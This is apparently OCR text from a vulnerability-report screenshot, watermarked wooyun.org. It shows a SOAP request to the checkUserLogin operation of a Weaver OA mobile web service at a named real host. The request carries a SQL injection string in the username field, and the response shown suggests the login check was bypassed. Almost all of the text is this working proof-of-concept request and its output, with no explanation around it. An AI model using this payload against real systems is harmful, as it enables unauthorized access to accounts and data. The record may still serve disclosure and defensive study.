 WSDL URL: http://www.dxtoa.com//services/MobileService?wsdl Import
Editor WSDL Structure WSDL
Service: MobileService Port: MobileServiceHttpPort Operation: checkUserLogin Send HTTP Editor
Request SOAP
1 <SOAP-ENV:Envelope xmlns:SOAP-ENV="http://schemas.xmlsoap.org/soap/envelope/" xmlns:soap="http://schemas.xmlsoap.org/wsdl/soap/"
xmlns:xsd="http://www.w3.org/1999/XMLSchema" xmlns:xsi="http://www.w3.org/1999/XMLSchema-instance" xmlns:m0=
"http://tempuri.org/" xmlns:SOAP-ENC="http://schemas.xmlsoap.org/soap/encoding/" xmlns:urn="webservices.services.weaver.com.cn">
2 <SOAP-ENV:Header/>
3 <SOAP-ENV:Body>
4 <urn:checkUserLogin>
5 <urn:in0>1' or user='DXTFOA' and 'a'='a</urn:in0>
6 <urn:in1>1</urn:in1>
7 <urn:in2>1</urn:in2>
8 </urn:checkUserLogin>
9 </SOAP-ENV:Body>
10 </SOAP-ENV:Envelope>
11
Look for: a {Re} XML
Response Structured Data
3 <ns1:checkUserLoginResponse xmlns:ns1="webservices.services.weaver.com.cn">
4 <ns1:out>5</ns1:out>
5 </ns1:checkUserLoginResponse>
6 </soap:Body>
7 </soap:Envelope>
Look for: a {Re} XML
Activity Window
Application Log Error Log
www.wooyun.org